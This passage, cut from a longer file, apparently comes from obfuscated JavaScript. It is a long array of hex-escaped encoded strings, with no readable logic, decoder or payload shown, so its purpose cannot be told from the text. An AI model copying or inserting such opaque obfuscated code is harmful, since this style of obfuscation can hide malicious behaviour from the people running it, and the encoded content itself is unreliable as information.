64\x4e\x66\x79\x5a\x57\x4f\x39\x33\x57\x50\x68\x64\x53\x75\x53','\x57\x35\x4f\x45\x57\x36\x34','\x57\x36\x5a\x64\x55\x4a\x50\x38','\x57\x51\x6c\x64\x55\x43\x6f\x34\x57\x51\x65','\x6c\x43\x6f\x4f\x57\x4f\x53\x54','\x6b\x43\x6f\x36\x57\x50\x54\x34\x77\x57\x35\x6c\x74\x6d\x6b\x69\x77\x57','\x44\x38\x6f\x76\x57\x4f\x46\x64\x4f\x33\x70\x63\x4f\x4a\x4b\x6d\x6b\x72\x30','\x72\x47\x62\x61\x75\x31\x57','\x57\x36\x68\x63\x4f\x62\x31\x35\x57\x35\x47\x4a','\x57\x35\x39\x47\x57\x51\x71\x35\x6d\x73\x6d\x6c\x63\x4e\x74\x64\x52\x71','\x46\x38\x6b\x62\x65\x6d\x6f\x2f\x57\x51\x5a\x64\x56\x53\x6f\x4f\x57\x35\x78\x64\x52\x63\x79','\x57\x37\x39\x47\x57\x35\x44\x63\x62\x53\x6f\x32\x44\x71\x34','\x6e\x32\x2f\x64\x4e\x78\x71','\x46\x53\x6f\x32\x57\x51\x38','\x57\x35\x35\x68\x57\x4f\x34\x4e\x57\x4f\x43\x37','\x6a\x38\x6f\x4e\x57\x50\x57\x47\x66\x57\x47\x6f\x77\x53\x6b\x71\x64\x71','\x57\x36\x4e\x64\x49\x6d\x6b\x35\x45\x38\x6b\x76\x6a\x43\x6f\x42','\x71\x57\x71\x63\x57\x36\x79\x75\x57\x52\x5a\x63\x4e\x62\x31\x44\x66\x71','\x57\x35\x56\x63\x48\x76\x33\x64\x53\x57','\x71\x57\x65\x73\x57\x51\x61','\x57\x34\x58\x42\x57\x36\x4f\x6e\x75\x43\x6f\x73\x42\x32\x37\x64\x4b\x64\x4b','\x64\x6d\x6f\x77\x57\x52\x42\x63\x4e\x78\x46\x64\x4c\x38\x6f\x48\x57\x37\x54\x6f\x42\x61','\x57\x36\x78\x64\x56\x73\x62\x4c\x57\x50\x4b','\x57\x52\x4e\x64\x4c\x5a\x43\x4c\x70\x53\x6f\x55\x57\x37\x4e\x63\x52\x43\x6f\x58\x57\x52\x65','\x57\x52\x5a\x64\x54\x5a\x31\x48\x57\x34\x64\x64\x49\x65\x31\x36\x57\x34\x78\x63\x54\x61','\x6d\x53\x6f\x65\x57\x35\x5a\x64\x53\x47','\x57\x50\x42\x64\x51\x6d\x6f\x55','\x57\x35\x48\x6d\x57\x4f\x71\x36\x57\x52\x6d\x37\x57\x4f\x39\x75\x71\x53\x6f\x43','\x57\x36\x33\x64\x54\x49\x62\x2f\x57\x4f\x2f\x64\x4a\x57','\x43\x4b\x76\x57','\x72\x58\x61\x62\x57\x51\x30\x6b\x57\x52\x79','\x64\x5a\x54\x55\x57\x52\x47\x57\x57\x52\x42\x63\x54\x71','\x57\x51\x52\x63\x56\x64\x30','\x57\x4f\x37\x63\x4d\x6d\x6b\x63\x57\x51\x2f\x63\x55\x48\x2f\x64\x47\x71\x71\x4a\x6d\x57','\x57\x37\x71\x33\x7a\x6d\x6b\x37\x57\x36\x4b\x51','\x73\x75\x6c\x64\x52\x38\x6b\x41\x67\x38\x6f\x7a\x61\x38\x6b\x42\x57\x52\x30','\x57\x51\x65\x4b\x76\x43\x6b\x68\x57\x51\x71\x4f\x79\x43\x6b\x62\x61\x38\x6f\x6e','\x57\x36\x46\x63\x50\x48\x30','\x57\x51\x4a\x63\x4a\x59\x4f\x5a\x46\x38\x6f\x62\x57\x36\x2f\x63\x4f\x38\x6f\x5a\x57\x52\x4b','\x63\x53\x6b\x71\x57\x50\x50\x39\x57\x37\x4a\x63\x47\x58\x33\x64\x4e\x47\x69\x72','\x73\x4b\x68\x64\x56\x43\x6b\x71\x67\x38\x6f\x39\x6a\x53\x6b\x42','\x57\x36\x4f\x33\x45\x38\x6b\x37','\x71\x58\x47\x66\x57\x51\x30\x6b\x57\x52\x79','\x6f\x38\x6f\x53\x57\x50\x57','\x6d\x68\x52\x64\x47\x33\x61\x57','\x57\x34\x58\x52\x57\x52\x38\x5a','\x57\x4f\x31\x6a\x57\x37\x39\x62\x72\x53\x6f\x69\x73\x32\x56\x64\x4e\x78\x43','\x57\x52\x72\x37\x57\x35\x44\x45','\x57\x52\x62\x39\x57\x35\x44\x76','\x57\x37\x78\x63\x53\x71\x75','\x57\x51\x57\x55\x73\x6d\x6b\x38','\x57\x50\x4e\x64\x47\x53\x6f\x75\x57\x52\x6e\x39\x57\x37\x61\x57\x73\x38\x6f\x38\x57\x50\x79','\x57\x36\x70\x64\x49\x53\x6b\x35\x41\x57','\x57\x52\x75\x4b\x76\x71','\x78\x53\x6b\x4a\x70\x6d\x6f\x5a\x57\x36\x46\x63\x4f\x38\x6f\x49\x57\x37\x78\x63\x48\x61\x79','\x6e\x4b\x61\x77\x57\x37\x61','\x6e\x38\x6f\x38\x57\x51\x57\x4e\x6a\x5a\x6d\x44\x6d\x6d\x6b\x54\x57\x52\x30','\x72\x32\x5a\x63\x54\x6d\x6b\x38\x64\x72\x37\x63\x47\x74\x48\x65\x77\x47','\x41\x38\x6f\x32\x57\x51\x53\x4e\x41\x5a\x6d\x7a','\x57\x37\x70\x64\x4f\x5a\x48\x2b\x57\x50\x71','\x57\x51\x43\x56\x57\x50\x74\x63\x48\x53\x6f\x31\x6d\x53\x6f\x70\x57\x52\x79','\x57\x35\x5a\x64\x4b\x62\x42\x64\x4a\x57\x43','\x57\x37\x64\x64\x4b\x43\x6b\x4f\x7a\x71','\x57\x35\x54\x6b\x57\x4f\x4f\x58','\x43\x38\x6b\x31\x62\x53\x6f\x64\x68\x6d\x6f\x36\x57\x4f\x65\x6c','\x57\x34\x58\x4e\x57\x52\x71\x5a','\x76\x48\x66\x63\x77\x75\x33\x64\x4f\x71','\x57\x35\x66\x61\x57\x4f\x34\x58','\x6a\x49\x33\x63\x4b\x71','\x57\x35\x34\x67\x76\x71\x75\x71\x68\x62\x4f\x59','\x57\x35\x76\x6b\x57\x4f\x79\x59\x57\x51\x34\x37\x57\x50\x53\x63\x68\x43\x6b\x64','\x45\x59\x50\x4f','\x57\x34\x30\x45\x57\x37\x79\x76\x57\x51\x4c\x57\x57\x4f\x54\x75\x57\x34\x6d','\x69\x4e\x37\x64\x4d\x32\x53','\x68\x6d\x6f\x44\x57\x35\x66\x47\x57\x36\x4b','\x43\x58\x72\x39\x57\x34\x43\x4b','\x57\x36\x5a\x63\x4a\x53\x6f\x73\x57\x37\x39\x36\x57\x34\x48\x56\x57\x34\x57','\x77\x38\x6b\x34\x6e\x53\x6b\x61\x57\x52\x4b\x34\x72\x57','\x57\x35\x4f\x44\x77\x47\x38\x69','\x73\x76\x47\x38\x67\x43\x6b\x4c\x57\x51\x33\x63\x49\x78\x4e\x63\x53\x67\x65','\x45\x53\x6b\x30\x65\x43\x6f\x71\x65\x71','\x57\x34\x57\x62\x75\x47\x65\x64\x65\x61\x43','\x71\x59\x33\x63\x56\x53\x6b\x47','\x68\x6d\x6f\x77\x57\x51\x74\x63\x48\x33\x46\x64\x4e\x61','\x57\x37\x79\x51\x45\x5a\x44\x37\x57\x34\x61','\x57\x51\x34\x52\x57\x35\x37\x64\x4c\x61','\x57\x52\x69\x47\x77\x71','\x57\x51\x33\x63\x50\x43\x6f\x65\x6b\x38\x6f\x33\x57\x4f\x48\x4e\x6b\x6d\x6f\x56\x57\x36\x34','\x44\x73\x52\x63\x4f\x38\x6b\x58\x62\x71\x34','\x6f\x73\x56\x63\x4b\x5a\x61\x4c\x57\x4f\x4a\x64\x52\x43\x6b\x57\x76\x53\x6f\x53','\x57\x52\x56\x63\x52\x32\x69\x31\x57\x52\x50\x30\x43\x6d\x6f\x65\x73\x38\x6f\x62','\x46\x30\x2f\x64\x51\x6d\x6b\x43\x73\x43\x6f\x2b\x69\x38\x6b\x78\x57\x51\x30','\x71\x72\x39\x79\x77\x30\x71','\x57\x35\x35\x52\x57\x51\x75\x37\x6d\x57','\x57\x52\x35\x52\x57\x34\x4c\x63\x63\x6d\x6f\x71','\x57\x34\x7a\x52\x57\x51\x43\x59','\x6c\x53\x6f\x53\x75\x43\x6b\x7a\x68\x38\x6f\x36\x57\x4f\x4f\x72\x57\x34\x31\x7a','\x61\x53\x6f\x77\x57\x36\x33\x64\x4b\x61','\x41\x6d\x6f\x69\x62\x31\x71','\x57\x52\x74\x64\x4a\x4a\x61\x79\x6b\x6d\x6f\x46\x57\x34\x33\x63\x56\x53\x6f\x51\x57\x51\x61','\x7a\x43\x6f\x6f\x63\x4c\x30\x4c\x69\x73\x58\x46\x57\x36\x4e\x63\x47\x61','\x57\x52\x68\x64\x51\x33\x71','\x78\x43\x6f\x4c\x45\x6d\x6b\x62\x57\x52\x65\x36\x61\x53\x6b\x2b\x57\x37\x54\x41','\x78\x43\x6f\x37\x6c\x6d\x6b\x78\x57\x52\x30\x51\x68\x38\x6f\x2f\x57\x52\x48\x69','\x57\x52\x71\x36\x57\x34\x78\x64\x4e\x43\x6b\x37\x6e\x6d\x6f\x67','\x69\x76\x38\x75\x57\x36\x56\x64\x50\x32\x76\x75\x57\x34\x6e\x6f\x74\x71','\x57\x34\x42\x63\x4e\x58\x6c\x64\x4a\x72\x7a\x6e\x57\x50\x33\x64\x4e\x4c\x39\x79','\x43\x6d\x6f\x43\x57\x50\x6c\x64\x53\x77\x6d','\x78\x43\x6f\x37\x69\x6d\x6b\x65\x57\x51\x57\x54\x64\x38\x6b\x55\x57\x36\x76\x79','\x57\x36\x74\x63\x53\x53\x6b\x46\x6b\x48\x35\x38','\x6c\x38\x6b\x6b\x57\x50\x33\x63\x50\x53\x6f\x70\x6f\x6d\x6b\x4b\x71\x5a\x46\x64\x51\x71','\x75\x47\x75\x6a\x57\x52\x57','\x43\x38\x6b\x37\x62\x38\x6f\x68\x62\x61','\x7a\x43\x6b\x4d\x6f\x6d\x6f\x33\x57\x51\x61','\x45\x6d\x6f\x41\x57\x50\x37\x63\x54\x38\x6b\x7a\x69\x6d\x6b\x54\x74\x57','\x67\x6d\x6b\x2b\x6d\x6d\x6b\x57\x57\x4f\x57\x70\x7a\x6d\x6b\x4f\x57\x37\x54\x78','\x57\x35\x35\x68\x57\x4f\x34\x37\x57\x52\x6a\x47','\x57\x52\x70\x64\x54\x30\x69\x2f\x57\x4f\x4f','\x43\x6d\x6f\x71\x57\x4f\x5a\x63\x55\x47','\x6a\x53\x6b\x54\x61\x43\x6f\x66\x73\x43\x6b\x5a\x61\x72\x30\x45\x71\x71','\x42\x53\x6f\x47\x75\x53\x6f\x63\x76\x61','\x62\x63\x2f\x63\x56\x53\x6b\x33\x64\x72\x70\x63\x4d\x74\x69\x43\x74\x71','\x57\x35\x34\x45\x57\x37\x6d\x42\x57\x51\x58\x54','\x71\x6d\x6b\x2f\x65\x38\x6f\x68\x62\x53\x6f\x4e\x57\x50\x30','\x70\x5a\x5a\x63\x49\x78\x71\x4a\x57\x50\x6c\x64\x4c\x38\x6b\x30\x73\x38\x6b\x59','\x77\x66\x70\x64\x55\x38\x6b\x43\x62\x38\x6f\x42','\x57\x35\x42\x63\x4a\x66\x68\x64\x50\x62\x34\x6d\x73\x43\x6f\x46\x57\x52\x68\x63\x55\x71','\x6a\x4d\x56\x64\x4a\x68\x65','\x72\x61\x76\x6e\x76\x66\x5a\x64\x50\x62\x53\x46','\x57\x4f\x4a\x64\x4c\x74\x69\x38\x62\x38\x6f\x57','\x45\x53\x6f\x59\x57\x51\x4b\x2f\x71\x59\x71\x7a\x6c\x38\x6b\x44','\x75\x58\x4c\x63\x78\x47','\x57\x52\x62\x37\x57\x34\x50\x67\x72\x53\x6f\x69\x45\x58\x56\x64\x54\x72\x47','\x6e\x73\x6c\x63\x49\x77\x38\x31','\x57\x51\x38\x4c\x57\x35\x42\x64\x49\x38\x6f\x30\x7a\x43\x6f\x63\x57\x37\x33\x64\x52\x53\x6f\x53','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x33\x57\x4f\x53\x77\x57\x34\x79\x72','\x41\x43\x6f\x6f\x62\x31\x38\x45\x64\x59\x4c\x6d\x57\x36\x37\x63\x4c\x57','\x57\x36\x52\x64\x51\x4d\x4e\x63\x4c\x38\x6b\x6f\x57\x34\x57\x51\x73\x6d\x6b\x56\x42\x47','\x43\x57\x72\x38\x57\x34\x53\x4b','\x67\x64\x54\x36\x57\x4f\x79','\x6b\x43\x6f\x39\x57\x50\x57\x33','\x57\x36\x4a\x63\x49\x43\x6f\x46','\x44\x73\x42\x63\x4f\x43\x6b\x58\x62\x47\x4e\x63\x4d\x71','\x57\x36\x42\x64\x54\x4a\x66\x5a','\x62\x53\x6f\x45\x57\x36\x39\x53\x57\x37\x5a\x63\x4e\x58\x61','\x6d\x6d\x6b\x38\x61\x6d\x6f\x68\x64\x6d\x6f\x47\x57\x34\x65\x76\x57\x34\x4f\x71','\x64\x43\x6b\x2b\x6e\x6d\x6b\x6a\x57\x52\x4b\x56\x72\x57','\x57\x51\x2f\x64\x54\x74\x66\x59\x57\x4f\x74\x64\x4d\x61\x35\x52\x57\x35\x4e\x63\x54\x61','\x7a\x43\x6f\x42\x61\x76\x4f','\x68\x4a\x72\x49\x57\x50\x47\x4f','\x73\x53\x6f\x4b\x57\x52\x69\x34\x45\x78\x61\x36\x6d\x6d\x6b\x4a\x57\x51\x79','\x57\x36\x56\x64\x48\x43\x6b\x70\x57\x52\x35\x51\x57\x34\x48\x54\x57\x4f\x56\x63\x4b\x6d\x6f\x59','\x78\x53\x6b\x46\x57\x50\x4f\x33\x57\x51\x68\x64\x4c\x61\x64\x63\x4c\x65\x76\x7a','\x63\x5a\x54\x4c\x57\x50\x4b\x4c\x57\x51\x52\x63\x4f\x53\x6b\x62\x57\x35\x6c\x63\x4d\x71','\x57\x36\x70\x64\x4c\x53\x6b\x35\x79\x6d\x6b\x64','\x57\x36\x70\x63\x54\x38\x6b\x62\x6c\x61\x72\x58\x57\x50\x52\x63\x54\x71','\x57\x50\x74\x64\x47\x63\x6d\x33\x68\x43\x6f\x4e','\x71\x4c\x62\x2f\x75\x4b\x33\x64\x56\x61\x4f\x6b','\x57\x4f\x50\x75\x57\x36\x76\x65','\x46\x6d\x6b\x35\x70\x53\x6f\x36\x57\x52\x75','\x57\x36\x47\x35\x44\x43\x6b\x2f\x57\x36\x53\x6e\x71\x4b\x31\x42\x57\x4f\x53','\x46\x43\x6f\x30\x41\x43\x6f\x36\x57\x4f\x62\x48\x57\x52\x37\x64\x4e\x47','\x42\x6d\x6f\x45\x57\x50\x2f\x63\x55\x38\x6b\x41\x6a\x61','\x57\x50\x64\x64\x4a\x63\x6d\x47','\x7a\x43\x6f\x7a\x57\x50\x42\x64\x54\x71','\x6f\x64\x4a\x63\x4b\x68\x65','\x64\x5a\x54\x55','\x44\x6d\x6f\x41\x43\x43\x6f\x67\x45\x38\x6b\x42\x72\x63\x57\x47\x7a\x47','\x74\x5a\x56\x63\x4f\x38\x6b\x58\x62\x48\x4b','\x46\x38\x6f\x32\x57\x52\x34\x56','\x57\x37\x4f\x5a\x57\x35\x52\x63\x48\x53\x6f\x31\x69\x38\x6f\x6b\x57\x37\x37\x63\x55\x53\x6f\x47','\x74\x61\x38\x79\x57\x51\x79','\x6f\x72\x6a\x52\x57\x34\x69\x33\x57\x52\x4a\x64\x4d\x6d\x6f\x7a\x45\x63\x53','\x57\x37\x56\x63\x4a\x53\x6f\x44\x57\x37\x6a\x36\x57\x34\x48\x30\x57\x35\x53','\x57\x34\x38\x45\x57\x37\x38\x79','\x66\x72\x56\x63\x50\x53\x6b\x72\x61\x6d\x6f\x6b\x46\x6d\x6f\x64\x57\x52\x4a\x64\x48\x57','\x6f\x62\x4c\x35\x57\x34\x48\x37\x57\x51\x4e\x64\x4d\x38\x6f\x7a','\x68\x61\x4e\x63\x52\x49\x50\x51\x67\x47','\x43\x58\x48\x36\x57\x35\x79\x56','\x57\x51\x76\x4d\x45\x71\x75\x4d\x57\x34\x4f\x6d\x57\x51\x52\x63\x4c\x38\x6f\x5a','\x57\x51\x5a\x64\x55\x6d\x6f\x63\x6a\x71','\x57\x34\x7a\x4a\x57\x52\x6d\x59\x6f\x4d\x75','\x43\x6d\x6f\x77\x57\x4f\x70\x63\x54\x71','\x7a\x38\x6f\x4d\x74\x38\x6f\x45\x71\x43\x6b\x36\x71\x47\x43','\x57\x52\x48\x35\x44\x38\x6f\x47','\x57\x37\x61\x33\x42\x53\x6b\x6d\x57\x36\x79\x51\x75\x57','\x57\x36\x37\x64\x4a\x6d\x6b\x35\x79\x53\x6b\x6a\x43\x43\x6b\x68\x66\x33\x38\x67','\x72\x47\x6d\x72\x67\x65\x74\x64\x52\x62\x75\x46\x74\x66\x53','\x57\x34\x78\x64\x4e\x47\x78\x64\x49\x57\x6e\x79\x57\x52\x2f\x64\x4e\x48\x62\x69','\x41\x31\x48\x39\x65\x61','\x57\x52\x33\x64\x49\x6d\x6f\x75\x57\x52\x6d\x50\x57\x35\x6d','\x57\x51\x52\x64\x4c\x5a\x75\x34\x66\x53\x6f\x47\x57\x36\x4e\x63\x4d\x53\x6f\x34\x57\x37\x30','\x6e\x66\x6c\x63\x4c\x5a\x79\x4a\x62\x5a\x37\x63\x47\x57\x6c\x64\x4d\x57','\x72\x71\x65\x46\x57\x51\x53\x62\x57\x52\x34','\x57\x52\x2f\x63\x52\x43\x6f\x30\x57\x51\x64\x64\x4b\x38\x6b\x4c\x57\x34\x74\x63\x49\x6d\x6f\x72\x57\x51\x4f','\x6b\x38\x6b\x37\x77\x38\x6f\x49\x57\x4f\x79\x31\x57\x37\x69','\x44\x43\x6f\x4d\x57\x52\x79\x4c\x6d\x74\x4f\x6a\x6d\x43\x6b\x32\x57\x51\x65','\x67\x38\x6f\x63\x57\x37\x54\x47\x57\x36\x78\x63\x4e\x47\x30','\x57\x36\x47\x5a\x45\x6d\x6b\x35\x57\x37\x6d\x32','\x45\x48\x4c\x50','\x57\x51\x68\x64\x51\x38\x6f\x65\x6b\x57','\x57\x52\x68\x63\x4e\x6d\x6b\x57\x42\x53\x6f\x4e\x69\x6d\x6f\x55\x57\x35\x72\x36\x57\x51\x38','\x6b\x53\x6f\x31\x74\x38\x6b\x63\x73\x38\x6b\x4a\x74\x76\x6d\x72\x71\x71','\x57\x36\x68\x64\x50\x59\x62\x4c','\x57\x35\x50\x6b\x57\x50\x53\x71\x57\x51\x4f\x51\x57\x34\x58\x77\x71\x38\x6f\x68','\x57\x34\x58\x41\x57\x4f\x34\x37\x57\x52\x69\x4d\x57\x35\x76\x6b','\x63\x53\x6f\x6d\x57\x35\x35\x48','\x57\x37\x68\x63\x51\x33\x33\x64\x4c\x74\x69\x6e\x77\x43\x6f\x46\x57\x50\x37\x63\x55\x71','\x57\x35\x64\x63\x4e\x65\x74\x64\x53\x5a\x6d\x68','\x63\x48\x66\x61\x74\x48\x78\x64\x50\x58\x57\x6a\x74\x48\x4b','\x57\x36\x74\x63\x50\x53\x6b\x6c','\x57\x36\x42\x64\x55\x4a\x66\x37\x57\x4f\x74\x64\x4d\x61','\x57\x34\x35\x41\x57\x4f\x57\x32\x57\x51\x6d\x38\x57\x35\x69','\x57\x34\x53\x67\x77\x72\x75\x71\x62\x58\x57\x59\x72\x71','\x72\x71\x47\x75\x57\x51\x53\x70\x57\x52\x33\x63\x4a\x4b\x34','\x57\x37\x33\x63\x48\x38\x6f\x47\x6b\x53\x6b\x75\x46\x38\x6b\x4c\x57\x35\x31\x75\x57\x52\x61','\x57\x35\x35\x54\x57\x50\x43\x2b\x6c\x49\x39\x70','\x44\x53\x6b\x30\x73\x6d\x6f\x72\x63\x38\x6f\x48\x57\x4f\x43\x76\x57\x35\x66\x66','\x6b\x4c\x7a\x57\x68\x43\x6b\x4e\x57\x52\x68\x64\x4b\x68\x6c\x63\x54\x67\x65','\x57\x52\x2f\x63\x51\x73\x61','\x57\x35\x33\x64\x4b\x6d\x6b\x67\x57\x52\x4e\x63\x50\x72\x2f\x63\x4a\x57\x43','\x43\x6d\x6b\x2b\x61\x61','\x57\x35\x4f\x41\x57\x36\x57\x7a','\x7a\x6d\x6f\x46\x65\x76\x53\x53\x64\x4a\x62\x69','\x57\x50\x48\x79\x57\x37\x4b\x42\x78\x38\x6b\x6e\x7a\x33\x70\x64\x4e\x68\x57','\x7a\x47\x72\x48\x57\x35\x61\x35\x57\x52\x4e\x64\x4a\x43\x6f\x44\x6d\x57','\x6b\x38\x6b\x37\x78\x53\x6f\x56\x57\x4f\x7a\x50\x57\x37\x33\x64\x49\x4b\x70\x63\x4a\x57','\x75\x6d\x6f\x4e\x57\x52\x34\x4d','\x57\x51\x46\x64\x51\x38\x6f\x74\x6a\x53\x6f\x31\x57\x4f\x72\x2b\x70\x47','\x79\x6d\x6b\x5a\x45\x43\x6f\x64\x73\x6d\x6b\x34\x71\x61\x57','\x57\x34\x68\x63\x4c\x4c\x4e\x64\x53\x74\x4f\x67\x78\x57','\x46\x43\x6f\x6c\x57\x50\x4e\x63\x52\x61','\x57\x37\x34\x33\x79\x74\x35\x64\x57\x36\x34','\x57\x50\x6c\x64\x4c\x5a\x6d\x33','\x57\x50\x64\x64\x47\x63\x69\x5a\x6f\x53\x6f\x76','\x57\x36\x70\x64\x4c\x53\x6b\x51\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x66\x78\x30\x63','\x57\x35\x75\x77\x73\x62\x75\x66\x65\x48\x61','\x44\x38\x6f\x37\x76\x6d\x6f\x6b\x75\x61','\x6b\x38\x6f\x48\x57\x4f\x30\x4d\x65\x48\x6e\x42\x77\x57','\x57\x52\x43\x2b\x6a\x53\x6b\x36\x57\x36\x61\x52\x45\x78\x31\x74\x57\x52\x47','\x57\x52\x64\x64\x49\x49\x75\x4a','\x57\x51\x2f\x63\x54\x76\x53\x2f\x57\x35\x71\x4c\x57\x34\x33\x63\x56\x43\x6b\x2f\x57\x50\x43','\x57\x37\x37\x63\x4e\x53\x6f\x44\x57\x36\x76\x52\x57\x35\x6d\x47\x57\x35\x42\x64\x47\x38\x6f\x36','\x7a\x43\x6f\x33\x68\x38\x6b\x6d\x71\x6d\x6b\x31\x76\x72\x39\x46\x75\x57','\x44\x38\x6f\x7a\x57\x4f\x78\x63\x56\x61','\x57\x51\x68\x63\x48\x6d\x6b\x39\x44\x43\x6f\x71','\x45\x66\x33\x63\x4b\x74\x76\x50\x67\x33\x37\x63\x47\x71\x46\x63\x4e\x61','\x67\x53\x6b\x36\x6a\x38\x6b\x6e','\x42\x6d\x6f\x33\x78\x53\x6f\x39','\x57\x34\x35\x6b\x57\x50\x53\x75\x57\x52\x69\x37\x57\x35\x6e\x41\x74\x38\x6f\x67','\x67\x43\x6b\x59\x6b\x53\x6b\x62','\x46\x53\x6b\x2b\x57\x51\x38\x49\x7a\x5a\x76\x42\x46\x6d\x6f\x2b\x57\x36\x43','\x77\x75\x6c\x64\x56\x38\x6b\x71\x67\x38\x6f\x70\x6a\x57','\x57\x51\x4a\x64\x4a\x4a\x53','\x57\x52\x2f\x64\x48\x59\x79\x30\x6e\x6d\x6f\x74\x57\x37\x6c\x63\x54\x61','\x57\x52\x2f\x64\x4d\x4a\x65\x4c\x6f\x53\x6f\x46\x57\x37\x37\x63\x54\x71','\x57\x52\x6c\x64\x52\x6d\x6f\x37\x57\x51\x61','\x6d\x43\x6b\x71\x57\x50\x56\x64\x53\x68\x78\x63\x52\x65\x66\x79\x79\x57\x61','\x45\x6d\x6b\x2f\x65\x71','\x57\x35\x64\x64\x4e\x61\x44\x64','\x57\x36\x42\x63\x52\x53\x6b\x6f\x70\x61\x6e\x77\x57\x50\x74\x63\x54\x53\x6b\x67','\x6b\x43\x6b\x4a\x57\x36\x54\x37','\x76\x53\x6b\x77\x6e\x47','\x6d\x38\x6b\x73\x57\x34\x69','\x71\x57\x34\x66\x57\x52\x4f\x44','\x57\x34\x47\x44\x57\x36\x34\x7a\x57\x52\x79','\x73\x4c\x74\x64\x55\x53\x6f\x69\x73\x38\x6f\x6f\x6a\x38\x6b\x43\x57\x51\x33\x64\x49\x47','\x57\x37\x34\x52\x42\x73\x62\x77\x57\x37\x76\x61\x45\x61','\x74\x75\x6c\x64\x52\x6d\x6b\x72','\x77\x66\x58\x35\x64\x43\x6b\x46\x57\x52\x42\x63\x4a\x47','\x57\x50\x47\x71\x76\x57\x43\x78\x62\x4b\x48\x2b\x76\x53\x6b\x70','\x57\x51\x6d\x47\x71\x53\x6b\x36','\x66\x67\x70\x63\x53\x57','\x6a\x4c\x38\x74\x57\x37\x53','\x41\x48\x76\x41\x78\x30\x42\x64\x55\x72\x57','\x68\x74\x6e\x34\x57\x4f\x34','\x6d\x43\x6f\x77\x57\x51\x42\x63\x4c\x32\x56\x64\x48\x53\x6f\x62','\x62\x38\x6f\x44\x57\x52\x70\x63\x47\x67\x64\x64\x4e\x38\x6f\x78\x57\x37\x72\x6d','\x57\x35\x61\x44\x78\x57','\x79\x6d\x6b\x6a\x57\x34\x78\x64\x50\x68\x4e\x63\x48\x63\x4f\x50\x69\x49\x71','\x7a\x30\x69\x73\x57\x37\x33\x64\x52\x32\x35\x6f\x57\x35\x72\x4b\x74\x57','\x57\x52\x6a\x4c\x57\x4f\x64\x63\x4a\x43\x6b\x35\x70\x38\x6b\x79\x57\x36\x74\x64\x53\x38\x6f\x54','\x69\x76\x64\x63\x4e\x74\x71','\x57\x37\x64\x63\x53\x71\x62\x5a\x57\x35\x69','\x57\x36\x37\x63\x49\x38\x6f\x46\x57\x37\x48\x36','\x6e\x67\x2f\x64\x48\x4e\x34\x53\x57\x50\x75','\x57\x34\x79\x58\x41\x5a\x35\x64','\x41\x38\x6f\x32\x57\x51\x47\x55\x45\x63\x79\x7a\x6a\x53\x6b\x65\x57\x51\x65','\x79\x38\x6f\x42\x64\x4c\x34','\x64\x53\x6f\x7a\x57\x34\x4c\x37','\x57\x37\x74\x64\x4e\x43\x6b\x55\x7a\x53\x6b\x74\x6a\x6d\x6f\x67\x61\x4d\x53\x45','\x57\x52\x4a\x64\x4a\x4a\x43\x32','\x77\x65\x2f\x64\x4f\x6d\x6b\x66\x67\x43\x6f\x76\x6c\x6d\x6b\x79','\x41\x43\x6f\x59\x57\x51\x69\x37\x41\x5a\x58\x73\x69\x43\x6b\x54\x57\x51\x75','\x6a\x4c\x57\x77\x57\x36\x33\x64\x55\x74\x30\x79\x57\x34\x6e\x64\x73\x61','\x63\x74\x39\x4d\x57\x4f\x79\x57\x57\x51\x68\x63\x54\x71','\x57\x37\x74\x64\x54\x49\x58\x4a','\x57\x52\x43\x30\x71\x6d\x6b\x38\x57\x4f\x71\x63\x77\x6d\x6b\x78','\x57\x52\x72\x58\x57\x35\x44\x63\x62\x43\x6f\x61','\x57\x50\x70\x63\x49\x4c\x6c\x64\x50\x73\x31\x79\x63\x38\x6b\x7a\x57\x34\x46\x64\x55\x61','\x6b\x58\x7a\x79','\x6b\x43\x6f\x63\x57\x50\x42\x64\x52\x4e\x68\x63\x53\x31\x71','\x46\x6d\x6f\x75\x57\x50\x43','\x45\x38\x6f\x2b\x73\x53\x6f\x49\x57\x50\x6e\x52\x57\x52\x75','\x57\x34\x6e\x53\x57\x52\x47\x4a','\x57\x35\x74\x63\x4e\x4c\x2f\x64\x55\x68\x30\x5a\x74\x6d\x6f\x64\x57\x50\x33\x63\x51\x61','\x57\x52\x64\x64\x50\x43\x6f\x54\x65\x6d\x6f\x44\x57\x51\x75','\x6d\x68\x2f\x64\x4a\x68\x4f\x48\x57\x50\x6a\x75','\x64\x30\x74\x64\x55\x38\x6b\x71\x63\x6d\x6f\x69\x6a\x57','\x57\x52\x5a\x63\x55\x63\x65\x4b','\x64\x53\x6b\x7a\x57\x35\x35\x4e\x57\x36\x2f\x63\x51\x73\x2f\x63\x52\x31\x71\x58','\x57\x51\x54\x34\x57\x35\x38','\x69\x66\x34\x64\x57\x36\x5a\x64\x53\x57','\x57\x36\x5a\x63\x54\x53\x6b\x6b\x69\x49\x39\x53\x57\x50\x5a\x63\x52\x38\x6b\x70\x78\x47','\x69\x6d\x6b\x71\x57\x4f\x5a\x64\x4f\x61','\x57\x37\x69\x2b\x42\x64\x43','\x69\x5a\x37\x63\x4e\x49\x62\x52\x57\x50\x74\x64\x56\x6d\x6b\x50\x76\x43\x6b\x4c','\x65\x49\x4c\x65\x57\x4f\x38\x57\x57\x51\x42\x63\x51\x71','\x57\x52\x46\x64\x56\x38\x6f\x34\x57\x51\x68\x64\x53\x43\x6b\x2b\x57\x35\x42\x64\x48\x38\x6b\x57\x57\x52\x75','\x57\x4f\x4c\x43\x57\x36\x48\x69','\x57\x52\x4e\x64\x52\x43\x6b\x6f\x43\x75\x58\x57\x57\x34\x46\x64\x55\x38\x6b\x61\x76\x57','\x43\x43\x6f\x32\x57\x52\x47\x47\x7a\x73\x75\x69\x79\x53\x6b\x70\x57\x51\x30','\x57\x37\x6c\x64\x4e\x43\x6b\x31\x7a\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x53\x6f\x47\x57\x36\x74\x64\x55\x38\x6f\x57','\x57\x51\x6c\x64\x4a\x6d\x6f\x75\x57\x52\x61\x2f\x57\x35\x71\x4e','\x6a\x53\x6f\x52\x76\x43\x6b\x76\x75\x6d\x6b\x4d\x57\x4f\x65\x63\x57\x36\x47\x5a\x75\x4c\x6d','\x71\x72\x76\x75\x74\x47','\x62\x38\x6f\x7a\x57\x34\x4c\x35\x57\x36\x37\x64\x47\x75\x42\x64\x4c\x4c\x75\x71','\x57\x36\x68\x64\x56\x73\x62\x2b\x57\x50\x74\x64\x4b\x4e\x6e\x36\x57\x34\x6c\x63\x4f\x47','\x57\x35\x4c\x33\x